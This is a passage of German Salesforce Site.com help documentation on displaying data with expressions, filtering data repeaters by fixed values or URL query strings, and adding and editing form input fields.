

### <span id="page-5078-0"></span>Quellen für Filterwerte



#### SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Verwenden von Datenfunktionen](#page-5068-0)

[Informationen zum Anzeigen dynamischer Daten mithilfe von Ausdrücken](#page-5079-0)

### <span id="page-5079-0"></span>Informationen zum Anzeigen dynamischer Daten mithilfe von Ausdrücken

Site.com verwendet Ausdruckssprache zur dynamischen Anzeige von Daten. Ausdrücke dienen als Platzhalter für Daten, die beim Laden der Seite durch Informationen ersetzt werden. Bei der Arbeit mit datengebundenen Seitenelementen oder benutzerdefinierten Widget-Eigenschaften können Sie mithilfe von Ausdrücken individuell anpassen, wie Daten auf der Seite angezeigt werden sollen.

In Site.com besteht die Syntax von Ausdrücken aus einer öffnenden geschweiften Klammer und einem Ausrufezeichen, dem Feldnamen, dem Namen der benutzerdefinierten Eigenschaft oder dem Namespace-Namen und einer schließenden geschweiften Klammer.

Wenn Sie einem Widget beispielsweise eine benutzerdefinierte Eigenschaft mit dem Namen URL hinzugefügt haben, können Sie die Syntax {!URL} verwenden, um benutzerdefiniertem Code oder Inhaltsblöcken den Ausdruck hinzuzufügen. Um einen Ausdruck für das Feld "Rechnungsanschrift Stadt" hinzuzufügen, können Sie ebenso die Syntax {!BillingCity}

verwenden. Bei verwandten Objekten ist dem Feldnamen der Name des Masterobjekts vorangestellt: {!Account.BillingCity}.

Wenn Sie ein [Datenelement](#page-5057-0) in einem Datenrepeater oder einer [Datentabellenspalte](#page-5064-0) bearbeiten, können Sie anhand des Namens in einer Dropdownliste auf die Felder des Objekts zugreifen und brauchen keine Ausdrücke zu verwenden. Wenn Sie jedoch anpassen möchten, wie das Feld auf der Seite angezeigt wird, können Sie den Ausdruck anzeigen und bearbeiten, indem Sie im Dialogfeld auf **Anpassen** klicken.

Wenn Sie mit [benutzerdefiniertem Code](#page-5060-0) oder [Inhaltsblöcken](#page-5061-0) in einem Datenrepeater arbeiten, können Sie ausschließlich über Ausdrücke auf die Felder des Objekts zugreifen.

Ausdrücke bieten folgende Möglichkeiten zur Anpassung der Ausgabe:

- **•** Hinzufügen von Text um den Ausdruck. Nehmen wir beispielsweise an, dass Sie jeweils die Telefonnummer Ihrer verschiedenen Geschäftsstandorte anzeigen. Sie könnten den Text *Sie erreichen uns unter* vor dem Ausdruck {!Phone} eingeben. Wenn die Daten auf der Seite angezeigt werden, wird {!Phone} durch den Wert des Felds für den jeweiligen Datensatz ersetzt. *Sie erreichen uns unter 100–200–3000*.
- **•** Formatieren der Ausgabe mithilfe von HTML-Tags. Sie könnten den Ausdruck beispielsweise in H1-Tags setzen, um die Formatierung der Ausgabe auf der Seite zu ändern: <H1>{!Phone}</H1>.
- **•** Erstellen einer URL-Abfragezeichenfolge zur Weiterleitung variabler Informationen an einen Datenrepeater oder eine Datentabelle auf einer anderen Seite. Auf der zweiten Seite wiederum wird die empfangene Variable verwendet, um die entsprechenden Datensätze abzurufen und anzuzeigen. Sie können beispielsweise einen Hyperlink erstellen, wie /product\_details?productID={!id}, wobei {!id} jeweils durch die Produkt-ID für die einzelnen Datensätze ersetzt wird. Wenn auf einen bestimmten Produktlink geklickt wird, wird die Produkt-ID an die Seite "Produktdetails" weitergeleitet, wo die ID verwendet wird, um die Informationen des Datensatzes abzurufen und auf der Seite anzuzeigen.

#### SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Verwenden von Datenfunktionen](#page-5068-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

### <span id="page-5080-0"></span>Beispiele für die Datenfilterung

Bei der Arbeit mit Datenrepeatern, Datentabellen und Datenfunktionen können Sie die abgerufenen Daten auf verschiedene Weisen filtern. In diesem Thema befassen wir uns eingehender mit zwei Optionen – feste Werte und URL-Abfragezeichenfolgen –, um einige häufig verwendeten Filterverfahren zu erläutern.

### Beispiel 1: Verwenden eines festen Werts zum Filtern von Ergebnissen

In unserem ersten Beispiel verwenden wir ein benutzerdefiniertes Objekt namens "Nachrichten", in dem Nachrichten und Ereignisse des Unternehmens gespeichert werden. Zu jedem Nachrichtenelement gibt es eine Status-Auswahlliste, die entweder auf "Läuft" oder auf "Genehmigt" gesetzt werden kann. Wir möchten auf unserer Seite für die Unternehmensnachrichten nur genehmigte Nachrichtenelemente anzeigen. In diesem Fall können wir einen festen Wert verwenden, um die Daten im Objekt "Nachrichten" zu filtern.

In diesem Szenario gehen Sie wie folgt vor:

- **1.** Fügen Sie einen Datenrepeater zur Seite hinzu und konfigurieren Sie ihn folgendermaßen:
	- **a.** Wählen Sie das benutzerdefinierte Nachrichtenobjekt aus.
	- **b.** Legen Sie die Kriterien im Abschnitt "Filter" auf Status gleich Fester Wert fest.
	- **c.** Geben Sie *Genehmigt* in das Textfeld ein.

Dadurch wird der Datenrepeater angewiesen, ausschließlich Datensätze auszugeben, bei denen das Feld Status den Wert Genehmigt enthält.

**2.** Fügen Sie Datenelemente zum Datenrepeater hinzu, um die Pflichtfelder, wie "Titel", "Beschreibung" und "Datum", auf der Seite anzuzeigen.

Beispiel 2: Verwenden einer URL-Abfragezeichenfolge, um dynamisch zu filtern und Ergebnisse auf einer anderen Seite anzuzeigen

In unserem zweiten Beispiel haben wir ein benutzerdefiniertes Objekt namens "Produkte", das Produktinformationen speichert. Einige Produkte sind jedoch nur an bestimmten Standorten verfügbar, weshalb wir möchten, dass den Kunden die Produkte aus dem Geschäft in ihrer Nähe angezeigt werden. In diesem Fall könnten wir eine Site-Seite mit dem Namen "Standorte" erstellen, die Links zu den einzelnen verfügbaren Städten enthält.

Jeder der Links soll die Site-Seite "Produkte" öffnen, es sollen jedoch nur die Produkte angezeigt werden, die der Auswahl des Benutzers entsprechen. Dazu können wir URL-Abfragezeichenfolgen verwenden, mit denen wir variable Inhalte zwischen HTML-Seiten weiterleiten können. Die variable Information ist in diesem Fall der Produktstandort; der Datenrepeater weiß erst, welche Produkte ausgegeben werden sollen, wenn der Benutzer eine Auswahl vornimmt.

In diesem Szenario gehen Sie wie folgt vor:

- **1.** Fügen Sie einen Datenrepeater zur Seite "Produkte" hinzu und konfigurieren Sie ihn folgendermaßen:
	- **a.** Wählen Sie das benutzerdefinierte Objekt "Produkte" aus.
	- **b.** Setzen Sie die Kriterien im Abschnitt "Filter" auf *Stadt gleich URL-Abfragezeichenfolge*.
	- **c.** Geben Sie im Textfeld "Wert" den Namen der Variablen ein, in diesem Fall *location*.
	- **d.** Wählen Sie in der Dropdownliste "Wenn Abfragezeichenfolge fehlt" die Option **Dieses Filterelement nicht anwenden** aus. Diese Option wird verwendet, wenn ein Kunde alle Produkte ohne Filterung anzeigen möchte.
	- **e.** Klicken Sie auf **Speichern**.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

- **2.** Fügen Sie Datenelement für die anzuzeigenden Felder hinzu, beispielsweise "Produktname", "Beschreibung", und "Preis".
- **3.** Fügen Sie auf der Seite "Standorte" einen Datenrepeater hinzu und wählen Sie das benutzerdefinierte Objekt "Produkte" aus.
- **4.** Fügen Sie ein Datenelement zum Datenrepeater hinzu, das für das Feld Stadt stehen soll, und konfigurieren Sie es folgendermaßen:
	- **a.** Wählen Sie also das Feld Stadt als anzuzeigendes Feld aus, da wir den Namen der Stadt als Hyperlink verwenden möchten.
	- **b.** Wählen Sie "Text" als Anzeigeformat aus.
	- **c.** Wählen Sie **Hyperlink hinzufügen** aus, um einen URL auf der Seite anzuzeigen.
	- **d.** Wählen Sie in der Dropdownliste "Link" die Option "Ein Element auf Ihrer Website" aus.
	- **e.** Wählen Sie "Seite" als Typ und die Seite "Produkte" aus. (Wenn die Liste der Seiten nicht angezeigt wird, platzieren Sie Ihren Cursor im Textfeld "URL" und drücken Sie die NACH-UNTEN-TASTE auf der Tastatur.)
	- **f.** Ändern Sie den URL-Wert in */product?location={!City}*. In diesem Fall ist {!City} ein Platzhalter für den Wert des Felds Stadt eines Datensatzes. Beim erstmaligen Laden der Seite wird {!City} durch den richtigen Wert, beispielsweise Hamburg, ersetzt, wodurch folgende URL für den betreffenden Datensatz erstellt wird:

/product?location=Dallas

Beim Klicken auf diese Option wird die Seite "Produkte" geöffnet und Dortmund wird als Wert der Variablen location weitergeleitet.

- **g.** Wählen Sie für die QuickInfo das Feld Stadt aus und klicken Sie auf **Anpassen**.
- **h.** Ändern Sie den Wert auf *In {!City} erhältliche Produkte anzeigen*.

Auch hier wird wiederum beim Laden der Seite der Platzhalter { ! City } für jeden Datensatz durch den Wert des Felds Stadt ersetzt.

Nun zeigt der Datenrepeater beim Laden der Seite "Standorte" den Standort der einzelnen Produkte als Link an. Wenn ein Kunde auf einen Link wie "Dortmund" klickt, gibt die Seite "Standorte" den Wert location=Dortmund an die Seite "Produkte" weiter. Beim Laden der Seite "Produkte" verwendet der Datenrepeater diesen Wert, um auf dynamische Weise ausschließlich Datensätze auszugeben, bei denen das Feld Stadt den Wert Dortmund enthält.

SIEHE AUCH:

[Dynamisches Abrufen von Daten mit Datenrepeatern](#page-5055-0) [Anzeigen von Daten mithilfe von Datenelementen](#page-5057-0) [Dynamisches Abrufen von Daten mit Datentabellen](#page-5062-0) [Zugriff auf Daten in verwandten Objekten – Übersicht](#page-5072-0)

## Erfassen und Senden von Daten mithilfe von Formularen

### <span id="page-5082-0"></span>Hinzufügen eines Formulars zu der Seite

Mit Formularen können Sie Daten von Ihren Site-Besuchern erfassen und die Daten an standardmäßige oder benutzerdefinierte Salesforce-Objekte übermitteln. Sie können Formulare zur Online-Lead-Erfassung erstellen, Kundendetails erfassen oder Feedback zu Ihren Produkten bzw. Dienstleistungen einholen.

Hinzufügen eines Formulars zu einer Seite:

- **1.** Ziehen Sie ein **Formular** aus dem Fenster "Seitenelemente" auf die Seite.
- **2.** Wählen Sie das Salesforce-Objekt aus, an das Sie Daten senden möchten.

### **Z** Anmerkung:

- **•** Für Site.com-Benutzer werden in der Dropdownliste nur Objekte angezeigt, die für Gastbenutzer verfügbar sind, da Site-Besucher über die Gastbenutzerlizenz auf Ihre öffentliche Site zugreifen. Um weitere Objekte zur Verfügung zu stellen, rufen Sie das [Gastbenutzerprofil](#page-5053-0) auf, aktivieren Sie die Berechtigung "Erstellen" für das relevante Objekt und aktualisieren Sie die Liste.
- **•** Für Communitys-Benutzer werden in der Dropdownliste Objekte angezeigt, die Site-Besuchern möglicherweise nicht zur Verfügung stehen. Für authentifizierte Besucher wird der Objektzugriff auf öffentlichen und privaten Seiten durch die zugehörigen Benutzerprofile gesteuert. Für nicht authentifizierte Besucher wird der Objektzugriff auf öffentlichen Seiten durch das Gastbenutzerprofil der Site gesteuert.
- **3.** Fügen Sie verfügbare Felder zum Formular hinzu, indem Sie auf ein Feld doppelklicken oder indem Sie es auswählen und auf  $\vert$  > klicken.

Alle Pflichtfelder werden automatisch zur Liste der ausgewählten Felder hinzugefügt. Sie können jedoch [Pflichtfelder ausblenden](#page-5086-0), nachdem Sie das Formular zu der Seite hinzugefügt haben.

- **4.** Ordnen Sie die Liste der ausgewählten Felder neu an, indem Sie auf **Nach oben verschieben** bzw. **Nach unten verschieben** klicken.
- **5.** Klicken Sie auf **Speichern**.

Anmerkung: Legen Sie beim Hinzufügen von Formularen zu authentifizierten Community-Seiten in Site.com den aktuellen Benutzer für Salesforce-Objekte fest, für die das Feld "Inhaber-ID" erforderlich ist. Durch Festlegen des aktuellen Benutzers (und nicht des Standardgastbenutzers) können Sie den authentifizierten Benutzer identifizieren, wenn das Formular gesendet wird. Um den aktuellen Benutzer für das Feld "Inhaber-ID" festzulegen, wählen Sie das Feld im Formular aus, klicken Sie im Fenster "Eigenschaften" unter "Feldeigenschaften" auf **Konfigurieren** und wählen Sie als Quelle Globale Eigenschaft und als Wert Aktuelle Benutzer-ID aus.

Nachdem Sie ein Formular zu der Seite hinzugefügt haben, können Sie das Objekt, mit dem es verbunden ist, nicht mehr ändern. Um das Formular mit einem anderen Objekt zu verbinden, müssen Sie es ersetzen.

Sie können das Fenster "Eigenschaften" des Formulars für folgende Aktivitäten nutzen:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen eines Formulars zur Seite:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" in Site.com Studio zugewiesen

#### Bearbeiten des Gastbenutzerprofils:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" in Site.com Studio zugewiesen

UND

"Benutzer verwalten"

UND

"Anwendung anpassen"

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

- **•** Anzeigen, mit welchem Objekt das Formular verbunden ist.
- **•** Einen Titel oben zum Formular hinzufügen.
- **•** Angeben, was geschehen soll, [wenn ein Benutzer das Formular erfolgreich übermittelt.](#page-5089-0)
- **•** Das Erscheinungsbild des Formulars durch [Auswahl eines anderen Themas](#page-5090-0) ändern.

#### SIEHE AUCH:

[Hinzufügen von Eingabefeldern zu Formularen bzw. Seiten.](#page-5083-0) [Typen von Eingabefeldern](#page-5085-0) [Bearbeiten von Eingabefeldern in Formularen](#page-5084-0)

### <span id="page-5083-0"></span>Hinzufügen von Eingabefeldern zu Formularen bzw. Seiten.

Hinzufügen von Eingabefeldern zu einem Formular

Sie können zusätzliche Eingabefelder zu einem bestehenden Formular hinzufügen. Jedes Eingabefeld stellt eine Bindung mit einem Feld in dem Objekt her, mit dem das Formular verbunden ist.

Folgende Vorgehensweise ist die schnellste Option:

- **1.** Wählen Sie das Formular auf der Seite aus.
- **2.** Wählen Sie die Optionsfolge > **Felder hinzufügen**.
- **3.** Klicken Sie in der Liste "Felder hinzufügen" auf die gewünschten Felder. In der Liste "Felder hinzufügen" werden die verfügbaren Felder in dem Objekt angezeigt, mit dem das Formular verknüpft ist. Wenn Sie auf ein Feld klicken, wird automatisch der richtige Feldtyp zu dem Formular hinzugefügt, beispielsweise ein Kontrollkästchen oder ein Auswahllistenfeld.

#### Alternativ:

- **1.** Wählen Sie das Formular auf der Seite aus.
- **2.** Wählen Sie die Optionsfolge > **Seitenelemente hinzufügen**.
- **3.** Klicken Sie in der Liste "Seitenelemente hinzufügen" auf den gewünschten Eingabefeldtyp, beispielsweise **Kontrollkästchen**.
- **4.** Wählen Sie ein Feld im Dialogfeld "Feld hinzufügen" aus und klicken Sie auf **Speichern**. Wenn keine Felder dieses Typs im Objekt vorhanden sind, können Sie auch kein Feld dieses Typs zum Formular hinzufügen.

## Anmerkung:

- **•** Durch  $\clubsuit$  **Formular bearbeiten** können keine Felder zu einem Formular hinzugefügt werden.
- **•** Formelfelder, verschlüsselte Textfelder, Geotargetingfelder und Nachschlagefelder werden nicht unterstützt.
- **•** Die standardmäßigen Fehlermeldungen auf Feldebene, die beim Eingeben falscher Werte durch Benutzer angezeigt werden, können nicht konfiguriert werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Hinzufügen von Eingabefeldern zu einer Seite

Sie können Eingabefelder direkt zu einer Seite, einem Fenster, einem Datenrepeater oder einer Datentabelle hinzufügen, um mithilfe von [benutzerdefiniertem Code](#page-5016-0) Ihre eigenen benutzerdefinierten Funktionen zu erstellen. Nehmen wir beispielsweise an, dass einige Ihrer Produkte nur an bestimmten Standorten verfügbar sind und dass den Kunden die Produkte aus dem Geschäft in ihrer Nähe angezeigt werden sollen. Sie könnten ein Auswahllisten-Eingabefeld zu der Seite hinzufügen, auf dem die verschiedenen Standorte aufgeführt werden. Mithilfe von benutzerdefiniertem Code könnten Sie anschließend die vom Benutzer ausgewählte Option über eine [Abfragezeichenfolge](#page-5080-0) an eine [Datentabelle](#page-5062-0) oder einen [Datenrepeater](#page-5055-0) weiterleiten, um eine gefilterte Produktliste anzuzeigen.

Um ein Eingabefeld zu der Seite hinzuzufügen, ziehen Sie es aus dem Fenster "Seitenelemente" auf die Seite. Alternativ können Sie die Seite bzw. das Container-Seitenelement im Fenster "Seitenstruktur" auswählen, auf > **Seitenelemente hinzufügen** klicken und das Eingabefeld auswählen.

#### SIEHE AUCH:

[Typen von Eingabefeldern](#page-5085-0) [Eigenschaften von Eingabefeldern](#page-5086-0) [Bearbeiten von Eingabefeldern in Formularen](#page-5084-0) [Hinzufügen eines Formulars zu der Seite](#page-5082-0)

### <span id="page-5084-0"></span>Bearbeiten von Eingabefeldern in Formularen

Nachdem Sie ein Formular zu der Seite hinzugefügt haben, können Sie es bearbeiten und seine Felder neu anordnen.

Um Felder neu anzuordnen, ziehen Sie sie an die richtige Position auf der Seite bzw. im Fenster "Seitenstruktur". Wählen Sie alternativ ein Feld aus und klicken Sie auf  $\bullet \bullet \bullet \bullet \bullet$  **Nach oben** 

### **verschieben** bzw.  $\bullet \bullet \bullet$  > Nach unten verschieben.

Um ein Feld auszublenden, beispielsweise ein Pflichtfeld, das Ihre Site-Besucher nicht sehen sollen, wählen Sie im Fenster "Eigenschaften" die Option Ausgeblendetes Feld. Wenn Sie ein Feld ausblenden, können Sie über das Fenster "Seitenstruktur" darauf zugreifen.

Um ein Feld zu einem Pflichtfeld zu machen, was bedeutet, dass der Benutzer das Feld ausfüllen muss, damit er das Formular absenden kann, wählen Sie im Fenster "Eigenschaften" die Option Pflichtfeld. Neben dem Feld wird ein rotes Sternchen (\*) angezeigt, um das Feld als Pflichtfeld zu kennzeichnen. Sie können die Einstellung Pflichtfeld nicht für Felder ändern, die laut dem Objekt, mit dem das Formular verbunden ist, erforderlich sind.

Um ein Feld umzubenennen, ersetzen Sie im Fenster "Eigenschaften" den Namen im Feld Bezeichnungsname.

Um das Erscheinungsbild eines Felds auf der Seite zu ändern, wählen Sie ein anderes Thema im Fenster "Eigenschaften" aus. Wenn sich das Feld in einem Formular befindet, können Sie lediglich das Thema des Formulars ändern.

### Anmerkung:

**•** Es ist nicht möglich, Felder aus einem Formular auf die Seite zu ziehen. Sie können jedoch Felder, bei denen es sich nicht um Pflichtfelder handelt, löschen, sowie Pflichtfelder und andere Felder ausblenden.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### **UND**

**•** Es ist nicht möglich, Felder aus der Seite auf ein Formular zu ziehen.

#### SIEHE AUCH:

[Hinzufügen von Eingabefeldern zu Formularen bzw. Seiten.](#page-5083-0) [Eigenschaften von Eingabefeldern](#page-5086-0) [Festlegen des Standardwerts von Eingabefeldern](#page-5088-0) [Hinzufügen eines Formulars zu der Seite](#page-5082-0)

### <span id="page-5085-0"></span>Typen von Eingabefeldern

Beim Hinzufügen von Eingabefeldern zu einem Formular oder einer Seite stehen die folgenden Feldtypen zur Verfügung. Wenn das mit einem Formular verbundene Objekt jedoch einen bestimmten Feldtyp nicht enthält, können Sie den betreffenden Eingabefeldtyp nicht zum Formular hinzufügen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition



#### SIEHE AUCH:

<span id="page-5086-0"></span>[Hinzufügen von Eingabefeldern zu Formularen bzw. Seiten.](#page-5083-0) [Eigenschaften von Eingabefeldern](#page-5086-0) [Hinzufügen eines Formulars zu der Seite](#page-5082-0)

### Eigenschaften von Eingabefeldern

Verwenden Sie beim Hinzufügen bzw. Bearbeiten von Eingabefeldern in einem Formular oder auf einer Seite die Optionen im Abschnitt "Feldeigenschaften" des Fensters "Eigenschaften", um festzulegen, wie das ausgewählte Eingabefeld funktioniert.

